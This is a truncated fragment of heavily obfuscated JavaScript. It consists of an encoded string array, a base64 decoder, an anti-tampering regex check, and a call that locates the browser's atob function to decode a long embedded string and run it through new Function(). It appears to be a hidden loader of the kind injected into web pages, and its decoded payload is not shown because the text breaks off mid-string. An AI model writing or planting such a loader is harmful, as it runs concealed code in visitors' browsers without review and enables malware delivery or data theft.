Us1n0seTeqJrnBvzStenKtMrywKPkEwTYuNLND2ve','tNzxAwnZsJjst2jhtLzIvZL2uKDfBKXdzfHvvxqXvJa5','sfvUtenKwe5SuLnwEMn6wtfwrgeXB25mq2rytMXbmLz6','s3LZBe1izZblvdLYs3OXvgrisNbIBwrIsJjAEwiYmurH','AfDRwMTtr0vUtenKwfqYwJrwELv2wtbWvgiWy25mq2q0','y3nkm0z0yNPswfvSCgTtrZf2t0nJC0OYow5LBKPWzdbZ','sNvjrZG5svz0zeXittDMvhq5s0nRn1PUvNvzm1jWyJi0','tLjxww5lu3ris0rcne5uwMLmq2rXvhPct0P5A3jsEwD3','zgTwrgH2zfnJC0OXzfntELzyvhPKA1zhmxjHu2nZsJnS','sePivNPwEgeXzffLu2nZsJjwAgfhuLfwmMHQu0HfBKXd','u2nZsJfKuu1guLHomJfrvJfkmuP5D25IvZf2u0zJmMnu','DdnlExnWztnrouTiuxjnsgD4s1nvD2verxDnq3H2ufnO','DeHlrei0ttjjnuXdzeHLrKj6sNLRCLj5z3DLrfuYt1n3','tuHNEK1TvxnkEK52wLvvBKTtDeHlrei0tvrkAuXdzgjn','tKrwBeXdzg5jvgWWsNLRCLj5z3DLre00t1n3BLPwAfns','surPq2C','BLnfmxbKEwnWsZbJB01iz3HovgDZsJnwmvLTB25lu3ri','zfHovxHlww0XDLPgzfjoq2nZsJiXvgeWAfHorxbRvdfJ','me50yJncwfvgCgTtme52uvnJC0OYBdnAr1jqt0D0C1LR','BKXdzfHvv3HQuZnwnLDgzfbJu2nZsJjJngeYtLHvrvPQ','wKnJCeSWy29nsgCWwwPJC0OWuNDJEMnUs1n0seTeqJrn','D25ArgHYwJfJm1fTuKPnrtHUtenKDfmXtLLwmuzXzunJ','sNLRCLj5z3DLrff3wLn3BLzSBeXxAwnWsZbJB01izZfp','ELv5tenKywnvAfHkEwTYuNLND2veuxLpu3DUwLrSnu5P','ovjUuK1MwG','zeHwEwjPqNfpm0PSzeHwEwjPqJbHr2X6v3LKr1fxAdns','tenKvLyZBdfkEwTYuNLND2vewxLzAxDUv1uXrLPPy3bl','De9kExDUvJfkDviWwNrIm2XyvvvJBKXdzgXIvZG1vNPs','txnkEu5juNPJBKTtDeHlrei0tvDrmuXdzgPumK16sNLR','B01iz3PovevZsJjJAe9yuw5lu3ris0rcne1Tutfmq2rL','EeXitxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbKweP1','zvHzmMjdy3blmgnVtuHNEK9esxnkm0PUstjfBKTtDeHl','y3nkmwrqvM1ssfuYow1wELPdwKzcAeP5D25AAMHYzvzJ','uK1pr3rmsNL3BMfvDZbzvMrrywPNBKXdzgTIv3rRvJfk','z3DLrePOwvn3BLryvJjtu2nWsZbJB01iz3LArgnZsJnR','wLCXCLrSzfbuq3rOy1nJC0OXzffIvgXyvhPoA1nuAhjA','A1vxmxzsu2nZsJjABfLSuMHuBe1UtenKru9hoxHwmuzm','AwnWsZbJB01iz3PoAMDZsJjwwvvRvw5lu3ris0rcne16','tK9wBvjpvtj0BfLTrw5mq2ryvwPOvfyXrtnArtv0ytnv','Bu5jvfzsm1yXrNbkExDUwM0XDMiXzffsmgrytLvZBKXd','rxnkm2TOt0HVBKTtDeHlrei0tvDzEeXdzfbzmdrTsNLR','s1nJCeSWy29nsgD6tKrJC0OXmg1sEMTUs1n0seTeqJrn','rLeYou9kExDUwLCXDMnSzffHr1jpvti5tKP5D25wmdLy','uwnywLHoBtbUtenKBfuYDg5wELjHwta5wff5y3nkmNbu','BgrqvwnVtuHNEK5Tsxnkmxn6zwXfBKTtDeHlrei0tvrz','CeSWy29nsgCWtMPzC0OXntnnEK1Us1n0seTeqJrnvff3','EwnZsJnsrgiYtLHoBxHRvxPOCLL5y3nkmwrrttjsuveY','BLPgtNzsrMmWvJfSwe4Zrw5mq2rYyLC5svz6y3PArK00','B25lu3ris0rcna','wLvuvMmZtuzKwfqXtw5mq2rVwJnws1yXrMLzAwnZsJjK','z25lu3ris0rcne1QyZjmq2rizuzcEKP5A3jsEwD3zurz','wxnkmLu1zvrzBKTtDeHlrei0tKDAA0Xdzgrwq2DWsNLR','sJjJAe9yuw5lu3ris0rcne16txDmq2rIttnWuKP5A3js','zg1gEuLgohDLre14tMPNnu1QuMPqvNnUyvv0svjhmhDr','rLztsvnJCeSWy29nsgD6txPJC0OWuNDJEMnUs1n0seTe','vdngEKP5A3jsEwD3zurjEfLtD25JA2SYvvnJCeSWy29n','wtfwEwjty3nkmKzmwKDoswjxotbKr0vUtenKC1eYDdnw','mNrmvJfcteP5D25wmuv6wtffEMfUuLHvvgDUtenKD1iX','ndG3mvb1t2DdEG','tvrjC0OWvtrkr0LUs1n0seTeqJrnBu5OtenJD1P6vLnk','owXkExDUyLCXCMfwyZbrBvjntuvnBKXdzfHoBuzpuKzo','muzeyJjZBKXdzfHvAtLRvw1vm1PfzgPoq2nZsJfKuu0Y','ovvuDhLAwfiXy200z1uZuNLHvZvUvZfzB01izZfpv1LZ','CMrdy3nkmwrqyw1kAu9howTKrwnUtenKwfvftLrswfuX','vdjKueP5D25IBLL2wtbOvgiWCenwEwnZsJjsDgiWsLHo','q2q1zgPAC0P5A3jsEwD3zurkBu5PD25smdfVuunJCeSW','sNrImJfyvvDwnMvhrw5mq2ryvvu1ALzurMLsvMrszvnJ','DKSZqtDMu3HQvZbJB01iz3PzEMTZsJe0A1zUww5lvJa5','EKP5A3jsEwD3zurrne5PD25krNnSuvnJCeSWy29nsgCX','tenKwfqXCgTwBvyWwKuXAK9dy3nkmLe0yJa5we5xAgTt','z3LzELfZsJeWBvj6A25lu3ris0rcne1uAZjmq2n3wNPw','ne5htMPmq2rAvfvwBuP5A3jsEwD3zursAvPPD25Lu0u0','m1POy2LcuLbvy3nJrde3zLr0D1CXrw9nsgCWtNPrC0OY','tuHNEK1Qtxnkm0PktMXfBKTtDeHlrei0txPrEuXdyZvo','vJbVzgL4A1CXrw9nsgCWwtjjC0OWsMPJmLfUs1yWCeXh','vKzkEwTYuNLND2vertfzExDUsKzZBffty3blmgnVtuHN','y0Hnm0P5A3jsEwD3zursBu9dD25Ive5Vy2LJCeSWy29n','uLHumvPQvMT0ra','tLrsu1yXqKHkExDUvJfkEfmXzffomLjkutjZm0P5D25I','BKP5A3jsEwD3zuroALPdD25AEuu1zenJCeSWy29nsgD4','BKTtDeHlrei0tKrOBuXdzffkvxbssNLRCLj5z3DLreuZ','BgmXttjotveYDe9kExDUy2TOyvPfnurImfjytLDvBKXd','rMrysNL3BLyXqNvIBLPuyNK5wfvuqw5mq2ryvuDzEffS','B01izZbomLLZsJfbBfnSrw5lu3ris0rcne5uwtrmq2nT','tvrvEeXdzeHuv2HbsNLRCLj5z3DLreK0tun3BLPuBdvo','sMPJmLfUs1n0seTeqJrnv1u1tenKsu1fCeLkEwTYuNLN','BMneAhjumwrqvM1ovvj6z25mq2rytLC0mMfhmxzwmwrq','u0nJC0OYsKrHmdfyvuHcALvhrMXkExDUyLvoCMnwyZnI','wfnOm0XiB3bpmZbZy1z0sKTeqJrnBuzPtenJCvvwCgPk','zfHumePQvfrcEvDSzfnHu2nZsJnOvgiWsJfurLPRvM5f','BfDgsKzkEwTYuNLND2vesxLoExDUy2TRmLvty3blmgnV','u2nWsZbJB01izZfov0vZsJnkBKKYrw5lu3ris0rcne5x','qxPzmujotLHAwfvQuw5mq2r1vtjZnfyXrtnzmu5pzvnJ','mePQyZjrBKTtDeHlrei0tLDrneXdzeHuv2HbsNLRCLj5','y2Pzu2nWsZbJBW','seTeqJrorgn6tenKzePRyZvkEwTYuNLND2vevMPpu3DU','uJaXB1fdy3blmgnVtuHNmfLQrxnkmJb6yuHjBKTtDeHl','u1rrmuP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJ','wKv0nfDTuKXJv1vUtenKmfeYoxHwELuWvKzKuvLty3nk','q2rZt0C5BLz6zhbHvMmWuxLJC0OXzfnLBxrytMS1ALvT','seTeqJrnAKeXtenKtMrywKPkEwTYuNLND2vevM1oExDU','wvHjz2rPqNbIAuj2s1DSBuThuMjtu2D3zurrmvPPD25k','rLOYsNLRCLj5z3DLreL6wKn3BMnTy2Pzu2nWsZbJB01i','BLyXqKHrvMrqtuHwwe5Urw5mq2rTvtj0Bfz6vK9zmgXP','wg5JEK15y3blmgnVtuHNEu5ey3nkEvjIsLvfBKTtDeHl','uMLmq2rwvJnSmuP5A3jsEwD3zurzEvLtD25yBMn6txLJ','r3DZzgP0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','rxHhyNPonuP5D25rEMH2tKzJm1zTuLfvmNrHsNL3BLyX','seTeqJrnAK01tenKC1zwswHkEwTYuNLND2vettfpu3DU','rgiXwNLnvvPRvg5fBKXdzhrpr3mYwKrbDLPfouHkExDU','EwTYuNLND2vevMLAu3DUuuvkvvrPy3blmgnVtuHNEe0Y','AeP5D25wmuL6wKv0rgiYrLHov1jRuZnfBKXdzejIvZKW','wtjrC0OYtLbzEK1Us1n0seTeqJrnBvuYtenKCvr6qK9k','y3blmgnVtuHNmvL6vxnkmfu0sKDjBKTtDeHlrei0ttjj','tuHNmvPxtxnkmdLQvgLzBKTtDeHlrei0tLDjneXdzdbt','C0OXwLPtmw9Us1n0seTeqJrnBu14tenKDe0YAhLkEwTY','vMHlyuCXDKWZwMHkExDUvJfgEu0ZAhrIm1zyvvu4BKXd','DKXiqxnJu2W3y21wmgrysNvjrZHVy0n4EeTuDdLmr05I','u3ris0rcne5uzZfmq2rgt0nsAuP5A3jsEwD3zurfD015','rei0tLrzmuXdzgvKEK16sNLRCLj5z3DLreKYt1n3BMju','BLyWoxDzmuPpuKCXwfvgy25mq2rXuti4EfyXqNDArwru','otbIm1i1y0DvBLHwC25KA3bvy0HKBuOXmdLABLz1wtns','DLP5y3nkmJf0ytnSwe4ZqMTtvZf2uwLJC0OXzfbAr05v','mgnVtuHNEvPQtxnkmgXtwvHvBKTtDeHlrei0twPfD0Xd','wKzbngeXz25mq2rTvfm5ALnTmxzHvuz4sNL3BMiXtNjr','ntK2ntr6tMHkvey','y29nsgCXtxPjCW','wvn3BLiZAffJEwnWsZbJB01izZfzv1LZsJbND1nRz25l','ttjos2ffz3HwmuPWsNL3BLyXrKvIrve0yJj0wfvuqw5m','AfrHmgrmsNL3BMeWtNzIrMmXtKHWwe5uqw5mq2rQv1m5','nvHom1jQvwToDLvPy3nkmK54zuDose1UrNDkExDUvJfb','vMrlvhq5s0nRCeTuDdLmq0vVyLqXA1CWy29nsgCXtvrb','BKTtDeHlrei0tLrsBuXdzgPumK16sNLRCLj5z3DLrePS','AfHowejRuJfoDLDiqLrIm1fUtenKr1uYotbwEMrxwKzv','y3nkmNbUy0DosK9houPsrMnUtenKwfvezgPvru5YzeHS','zePvBuyXsNLRCLj5z3DLre5Rt0n3BLHwuw9lu2nWsZbJ','ufrTtLvtvgDUtenKDfeYDhHwmuiWwtbWmu5dy3nkmKzo','vfvoCLj5y3nkmLOXzuDovvuYow5rBKvUtenKAe9how5w','uvf5y3nkmwrrv21ou09hDdvLBLjWsNL3BMvStNzHmJvi','Ae5HwgnUs1n0seTeqJrnAKPRtenKsLvTrJfkEwTYuNLN','y0zKuMjty3nkmMC0ytbKwfvvttvwmuv3sNL3BMj6qtfA','y0nSn2nTvJbKweP1suC4CMneDdLmr05IuNLND2veuMLz','DgiWwLHume1UtenKwfqXqtrKBe52ywXKu1r5y3nkmK5p','EwTYuNLND2vevxPAu3DUzvnfngvPy3blmgnVtuHNmu5e','EMnvog5mq2ryvuvkALmYmxjoBgmZzeDst1j5y3nkmLP0','vxrVwtfovgiWouvwEwnZsJfKu01ivLHvvLPRvtboCK5d','C0OYvtvLvfLUs1yWB1P5EgTxmwDVtuHNmu1QtxnkmvPA','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','mNrRsNL3BLyXrNDArwHeyJfAwe56tMTuvwnUtenKwe5h','A1f5y3nkmwmXzeDoufiXtMfABgnUtenKBwvevJzzA3HW','tMXfBKTtDeHlrei0txPbmuXdzezpq1jPsNLRCLj5z3DL','ExDUwMXoCMnwyZjuBvjtyLC5s0P5D25zBtfYu2XKuvrT','BfvvwMHkExDUuw1st1PgqKrIEMXytJfnBKXdzfHvAMSX','B1jPz3DLrezOtML3BMfRohDuAwnWs1nZDgnhrNLJmLzk','mLjnt0C4CKP5D25HBe5YvfzJm0WYuK5pr3mYsNL3BMng','sZbJB01izZfAvfLZsJjgtu1fA25lu3ris0rcne1QrMLm','ngeXy25mq2rQyLC5svz6uMfArtG0yJnrBKXdzg9tELv3','BvvUtenKwfvfCgPvvgHYvdfJmMfhuK1zu2nZsJfKuMjh','EMWYwvnJC0OZutrImMHytJjOA1mYmxjwq2nZsJbwDgj6','mJLZvNPrme1SyZnAu2nZsJnsDgiYwNzJvuPRvdnfBKXd','mu5wuw5mq2rOvg1wnLyWohHxq2nZsJnovgiWBfHvvuPR','mtaYmdm0nKT1tgjcyW','AuP5A3jsEwD3zurvEvLtD25kBuv3zfnJCeSWy29nsgD4','z1P5AhzmsefWztnAAgnPqKPqvwnZy1qXn2zuDhHxmgTV','AZbou2nWsZbJBW','zwLJCeSWy29nsgCYttjrC0OXBe5sv1LUs1n0seTeqJrn','tvDnEKXdzfDxvxrHsNLRCLj5z3DLrff6wKn3BLDvmuzA','yZnJr05ny25wwa','uLzKuu1dy3nkm1zeyJbgwfvSCgTwrK52vfnJC0OYmdrH','q2r3u0zkA1vUstfwu2nZsJjOtu5xvMPurxnUtenKwfvi','rZfYyvnJC0OYmw5Ir05jyLC5mLfwy25mq2r2utj0BfyW','sNLRC2j5A3nArNrss0rcne5QqxPmq2rIttnWuKP5Bgrl','DgntowTtm0L4tunJC0OYuxDHr05uvti5DffUrw5mq2r6','zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnRrJbk','y2XJmffTuLfprZLysNL3BMfTAhDArKPuytj0CfLty3nk','vJfcveP5D25IAMHYvJfKuwrQwNDsEwnZsJi5neWYuLrr','sNL3BLz6zhnzmu5HvdfSBLz5y3nkmwmYtLzowe5fowLw','vJa5Du1hCeHkExDUyKzoCLeXyZbsBvjvvgTnBKXdzhDt','ruTZrgO','EwD3zurrEK5PD25zvxD3u1nJCeSWy29nsgD5wKrbC0OZ','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','re0WtenKtKTSzdnkEwTYuNLND2vetxLpu3DUywS4D1rP','tLHoA0PQvKrODMfty3nkmwmYyM1gCgjxoxHwmuPysNL3','m1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIEwH3s1r0ouXh','vfeXsNLRCLj5z3DLrev6wML3BLneqKTtq2nWsZbJB01i','AuvUs1n0seTeqJrnvgrPtenKtKTSzdnkEwTYuNLND2ve','mLeXtenKv1DvDgfkEwTYuNLND2veuMHzu3DUvunws1vt','zhjvmNrmvNPsEeP5D25rEKzmvLDgBK5dy3nkmMW0yLrg','wMPmq2rLzhPnEKP5A3jsEwD3zurkA09tD25wBgXmv2LJ','Bu4WyvC5DuThohnJq3H4teHnC2rPEdnmsgDZzvn4nKXf','q1z6vNHkExDUywPoB1KWnxrImu4ZuNLJC0OYB3LJr05x','uNLJC0OXzffsse5Pt0C4mvfxrw5mq2rRt0DZEfyXqKLz','sZbJB01iz3LzAKfZsJaWCvyZy25lu3ris0rcne16AZrm','AwH2s1H0EvPyuJfJBtrNyNLNCe8Zmhnzmxris0rcne5h','sJbSu1Lyvw5lu3ris0rcne1QzZnmq2nRv3LwqKP5A3js','z3DLre16wML3BLzSBeXxAwnWsZbJB01izZfoELLZsJbN','rw5mq2r1vti5Cvz6vxDHmwmXvxLJC0OYDZrHm2HytM5c','CLj5z3DLreuXtxL3BKPTrxDKu2nWsZbJB01iz3LnEKvZ','AKjAvNLJCeSWy29nsgCXturbC0OXntnnEK1Us1n0seTe','vZf2vg1swwfhuKHwEwnZsJjgywvhtKPvmNr0vJfknuP5','BKTtDeHlrei0twPjmKXdzhLtvfPssNLRCLj5z3DLrezR','rfL6wwL3BLnyBZbAEwnWsZbJB01izZbpvgTZsJbND1nR','wKzgvgiYrLHor0vUtenKB1PtowPvrZf2wtbkEeP5D25J','AgnUtMXtvZuWs0vzB01izZbov0LZsJj4vLvPrw5lu2TY','BLyXrxHLBta0yJi5r1Lty3nkmwrsvM1oufrfEfLwmuj4','A1reAhzoAwnZsJfKuwnhtLDKELzTvJfkAeP5D25AmLzj','sNLRCLj5z3DLreuYtvn3BLnyBZbAEwnWsZbJB01iz3Hz','y25lvJbVzwL4nfCWng9nsgCXtKrnC0OYEfzvAuvUs1nZ','rtvtAwnZsJjoyvrTtLDpr3qWvJfkveP5D25ImMGWwKu1','mxb4u0zJBKTtDeHlrei0tKDvmKXdyZvorxbXsNLRCLj5','wLHJz1vTvM5swgH3s0DsyLz5z3DLrfL4twL3BK0YowXs','zZrmrNn3zurJC01izZjAvJbZv3Pcne5dD3DLrgmWwfn4','BgmYyLnJC0OYsM9mmK5xuti4EMrUrw5mq2ryvdjsALzR','ExDUvJfjmeWXzffwEMHytLHvBKXdzfHvvKPQvMPOCK0X','CLj5z3DLre0WtML3BKKWAeHoEwnWsZbJB01izZboAMDZ','zZbnve1ZsJjvnwvuww5lu3nUuwWWBKXhtMjsEwD3zurk','mKvZsJfAwLmXB25lu3ris0rcne1xsMTmq2rUsvrSmeP5','vxnkmvPAuZfVBKTtDeHlrei0tvrsAuXdze5lBgqZsNLR','reu0tenJA1D5vKjkEwTYuNLND2vewxHoq3DUy2TRmLvt','C25lu3ris0rcne1uzZfmq2m1tKvWCuP5A3jsEwD3zurz','ouTdA3bpDZ09','wxL3BKKWAeHoEwnWsZbJB01izZboAKvZsJfStLjxww5l','y2TxEvzcsNLRCG','oxbkExDUzgXoCLnwyZjHr05qu1DfBKXdzfHvuZLRvKDA','vgrQtenKsLvTrJfkEwTYuNLND2veuMLnAxDUzvHzmMjd','svrSmeP5A3jsEwD3zurwBvL5D25rBu56wKnJCeSWy29n','wNLJC1KXDeHlrei0tKrrEKXdy3PzA2rYsNLSzfbxwJfI','CLj5z3DLrfL6t0n3BLzwzdvKu2nWsZbJB01iz3PAAMnZ','mdH2wta4D1Lty3nkmLOWu21ou1uYCZjwmuzesNL3BLz6','EwD3zurzD1LPD25twg8WwNLJCeTtEgPxmgnVtuHNEfPh','z3Lov1vZsJfStG','s0rcne0Yrtbmq2rjvfDSm0P5A3jsEwD3zurjmLLPD25y','tNzlmwmWttjsvq','ExDUtuDJmvvPy3blmgnVtuHNEvPuA3nkmJb6yuHjBKTt','C0OYrKrHmuPytMTAALuWAerkExDUyMToCLjSzfnwBu5t','muzRwtfwvgeYDfHoBMHRvvHfBKXdzhrnBMHRveCXCLmY','m2reyJbKwfqWzfzrmgnUtenKBvPiuMPvBwq1vMLJC0OY','tLrjneXdzgfJvwHysNLRCLj5z3DLre5Ptvn3BLjuz2Tz','weLNu3OXsK8ZsMXKsfz5yMLcA1CWC29nsgCWwLDvC0OZ','tti5t1fTtLvrmNr2sNL3BLyWou9zmuiYyw01wfvgy25m','tuvWsuP5A3jsEwD3zurzEu9tD25KrwSWtLnJCeSWy29n','A1nMvuK','zZfnr0vZsJjvnwvuww5lu3ris0rcne5ewM1mq2rQvdjn','neWYtK1prZH4zg1fBKXdzfHvBMHQvdfoCMjfuMHkExDU','y3blmgnVtuHNEK1esxnkmgq0vuHnBKTtDeHlrei0tLDv','y3blmgnVtuHNEu0YsxnkmejdvKu0BKTtDeHlrei0tvDj','wvHvBKTtDeHlrei0ttjnEuXdzgvkrLOYsNLRCLj5z3DL','muXdy2TxEvzcsNLRCLj5z3DLrezOt1n3BLD6tJzvu2nW','EwTYuNLND2verMTnq3DUu0rcs1ndy3blmgnVtuHNEK16','vLHovefUtenKCfeYCZbwEMrhwKv0twfty3nkm2reyJfS','mwrtwMXwmwjxotrwmuzysNL3BMnRtNzwBu5kv21ss1j5','uvnJCeSWy29nsgD4tuDvC0OWz3DtA2DUs1n0seTeqJro','m3bssNLRCLj5z3DLrezStun3BK9uuKTHAwnWsZbJB01i','wxDmq2rIttnWuKP5A3jsEwD3zurgAK5dD25krNnSuvnJ','D2vestjnu3DUvdjot0PPy3blmgnVtuHNEK5uwxnkmK5q','s0rcne1Qwtfmq2rZvLzjAeP5A3jsEwD3zurnEu5PD25I','z25mq2qYy2TAAG','mgfhBhPxEwrpvdboBvvxng5yvNn3zurgze9PmhrKr2HW','A29nsgCWtMPrCW','rMjyvhq5wxOXzK1iz3PnvfK0t1rjmfPgC25vvwXSutb0','zfHvA2rovJfkrW','AgTtBvj3wtbWseP5D25zmdeXuLD0Eu1dy3nkmNHSvM1o','uwnvtw5mq2ryvdj4ALqXtNjxwgrHyLnJC0OXzfnwm1P5','zZbnrfLZsJfAwLmXB25lu3ris0rcne16zgLmq2qXzfDk','tw5lu3ris0rcne16AgHmq2rjvfDSm0P5A3jsEwD3zurk','veDkrfndy3nkmwmYu0vKB1uYouPwmdLesNL3BLyXqKXH','mNbmwLu1wfqXuMPkExDUyMPOCK1gyZnsBu5lvJfnBKXd','tuHNmu56uxnkm0PktMXfBKTtDeHlrei0tw1rEuXdzhrn','t0rOwfvUuMTvBtfYyKnJC0OXzfnomK5kvgXcs1yXqxDk','zeDssfuYDe5zv0vUtenKwe5QvtrwELPHwtfwDgf6sw5m','zfHvqZLQu0rOCK9iCePoq2nZsJfKuK1hAfHovfjPvJff','AgTkExDUyMToCLvSyZbsBu5iwwPNBKXdzfHvvNbQu2Pk','tenKtMrywKPkEwTYuNLND2veuxHnq3DUuuvkvvrPy3bl','ExDUvJfgu1PfDdnwBvjwwtbZBKXdzfHvvZf2zwT4Du1P','uNLND2veutfzu3DUuuvkvvrPy3blmgnVtuHNmK1euxnk','sxLsrtrUtenKwfqYBZfLrgH2v1zKuLLty3nkmMr0ytbK','ALPZsNLRCLj5z3DLrfe0wwL3BLP5rtvKq2nWsZbJB01i','rei0tvrSAeXdze5KwfPksNLRCKOYtMXkmtbVtdf0AeXy','wxL3D2vhttfAv1L4s1n3AfPUvNvzm1jWyJi0B0TyDdjz','v0KYtenKq1KZtMTkEwTYuNLND2vetxPpq3DUu0uXCgr5','zursBe1tD25JA2SYvvnJCeTtDhDzweP6wLvSDwrdAeDl','C3DKvxryvhPwv0P5D25wmuPTy25WDgiWovHvsgTUtenK','D2vetxDzExDUstbOse55y3blmgnVtuHNme4Ytxnkm0Pk','m05dD25smdfVuunJCeSWy29nsgCWtLrjC0OYy2HpwffU','t1rjmfPgC25vvwXSutb0m0OXmdLHq3HMtuHNEK1uwtrp','CeSWy29nsgD5wLrNC0P6qM5ovKLUs1n0seTeqJrorfe0','nZa1ndKZEvnsCeHc','u3ris0rcne5QtxDmq2rUsvrSmeP5A3jsEwD3zursAu5P','rLe5vvr0EvPyuJfJBtrNwKz0vuTeqJrnAKL3tenKqvfS','q2rrsLvWuKP5A3jsEwD3zurjEu5tD25tvKPOzfnJCeSW','vJfkve9wyZjprwryvuDfBKXdzdzzmNHRvKvoDMvSyZjz','rKrImfjyvda5rwvvy25mq2rTyLD0sfz6y3PArtvozfnJ','vJfcuvyXyZjsBu5xvti5wKP5D25zBuPlwKzcEwrhtKPJ','Be9yAZjkEwTYuNLND2vetxPzu3DUwfzrB0Tty3blEwr1','D25ssej6tNLJCeSWy29nsgD4wtjzC0OWze5HrufUs1n0','zfHvBxHRvev0u1PfovLwEwnZsJfKuvzesLHoAK5Qu1vo','sNL3BMffEdrArKjeytjkAvLty3nkm050yJjKrMqZqMTu','r05ou1DvBKXdzfHvve5QvvCXCLuXyZbAr1juy1nJC0OW','tJbHvZL1s0C4CW','ngeXvw5mq2rYzg0Xm1LSzhbkExDUytboCK4XzfjtBu5q','rei0tw1znuXdzgrkA2m1sNLRCLj5z3DLreK0twL3BMju','A3Lor1jIsJjosfDhsK5xAwrKufnfAfCXmdDMwfPOy2Lc','tuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWy29n','ELj4wvzJm2nty3nkmKz0yxPOwe5fsMTvmJf2uvnJC0OX','ExDUyLzoCLrTuJruBvjiwvnJC0OZtNrImJKZzdjsA1zy','yZbIr05xt0C5suP5D25HrZfYvezJmgjhtLzxr1vUtenK','sJnRAe9iB25lu3ris0rcne1TvxDmq2rwvJnSmuP5A3js','y25mq2rTyLC5sfz6wMXrBgmXt0nJC0OWvNrHmNbytM1O','mwrsv21osveYDdfKsezusNL3BLPQAhjwBgrty0Dosvny'];var _0x1809488w=_0x1809488d;(function(a,b){var s=_0x1809488d;while(!![]){try{var c=parseInt(s(0x1f1))*parseInt(s(0x1e9))+parseInt(s(0x1c8))+parseInt(s(0x292))*parseInt(s(0x22d))+parseInt(s(0x2b6))+-parseInt(s(0x15e))*parseInt(s(0x1af))+-parseInt(s(0x24f))*-parseInt(s(0x178))+-parseInt(s(0x207));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1809488c,0x84620));var _0x1809488e=window;function _0x1809488f(c,d){var t=_0x1809488d,e={};e['CdwwP']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x224)]='undefined',e['LOfYF']=function(i,j){return i===j;},e[t(0x2c7)]=function(i){return i();},e[t(0x306)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x1809488d,n={};n['eKTpA']=f['CdwwP'];var o=n,p=typeof window!==f[u(0x224)]?window:typeof process==='object'&&typeof require==='function'&&f[u(0x1a5)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp'](o['eKTpA']);return!r['test'](l);};return f['EKsDj'](q);});f[v(0x306)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1809488d(a,b){a=a-0x15c;var c=_0x1809488c[a];if(_0x1809488d['HHarHX']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1809488d['vYzwyP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1809488d['VeQaLb']={},_0x1809488d['HHarHX']=!![];}var e=_0x1809488c[0x0],f=a+e,g=_0x1809488d['VeQaLb'][f];if(g===undefined){var h=function(i){this['zpMwEk']=i,this['vlpJSx']=[0x1,0x0,0x0],this['ScFSWF']=function(){return'newState';},this['zIcoLz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DwVcCj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kXOYDl']=function(){var i=new RegExp(this['zIcoLz']+this['DwVcCj']),j=i['test'](this['ScFSWF']['toString']())?--this['vlpJSx'][0x1]:--this['vlpJSx'][0x0];return this['kGtNEw'](j);},h['prototype']['kGtNEw']=function(i){if(!Boolean(~i))return i;return this['ErhRFS'](this['zpMwEk']);},h['prototype']['ErhRFS']=function(j){for(var k=0x0,l=this['vlpJSx']['length'];k<l;k++){this['vlpJSx']['push'](Math['round'](Math['random']())),l=this['vlpJSx']['length'];}return j(this['vlpJSx'][0x0]);},new h(_0x1809488d)['kXOYDl'](),c=_0x1809488d['vYzwyP'](c),_0x1809488d['VeQaLb'][f]=c;}else c=g;return c;}new Function(_0x1809488f(_0x1809488e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1809488w(0x24a)+'ycsJ2ltb05XN09OVzR5JywnbHZTdldSUG'+'MnLCdobWtWVzU3ZE9Da2UnLCdXNTlHVzR'+'lOFdRaScsJ20xSG5iMW0nLCd0U29SV1Js'+'ZFBtb0InLCduZ3hkVlNrS2JXJywnRmRWZ'+'Ek4bzVXNGEnLCdXTzBXV1EzZEpTazMnLC'+_0x1809488w(0x1c9)+'OdScsJ1dReGNTU2tCQnNXJywneThvdmpJ'+'cGRLcScsJ2NON2NUbW9zekcnLCdubWtOa'+'0taZEtxJywnbFNrL1c1RmRKOG9hJywndD'+'hvb1c0VmRMbWtkJywnV1FuTFc2SmNOOG9'+'kJywnV1A0eldRTytXNzgnLCdtU2s2V1Bw'+_0x1809488w(0x24d)+_0x1809488w(0x2f9)+_0x1809488w(0x192)+'nLCdXT1ZjVjhralc0eGRRcScsJ2J3dGRL'+'Q2trYkcnLCdXT2Foc2VmUScsJ1dRaTJBM'+'nJnJywnV094ZE5LUmRNSHknLCdiOGtFVz'+'Y3ZEdta3MnLCdxU292VzUvZFVta2UnLCd'+'XTzhxV1J4ZEk4a1AnLCdXT1ZjSm1rV1c0'+'TmRMcScsJ2d4bGRPbWtSZ1cnLCdXUXlre'+'DNYYycsJ1dRUmNMdnZZV1FXJywnaENvdV'+'dSSmRMQ29nJywnaUNvS1dSMDlXNDQnLCd'+'nV0ZkUXRGY1RxJywnV09hN1dRSmRJQ2to'+'JywnV1BGZFBOM2RTZGUnLCdrOG9jV1Jxd'+_0x1809488w(0x2e9)+'tQTldQbScsJ2tDa2FXUlJjVEptJywnZ3N'+'WZExyeGNHcScsJ1c2OUtXN1dmV1I4Jywn'+'aWVUc2JoSycsJ3VDb2tXT3BkSz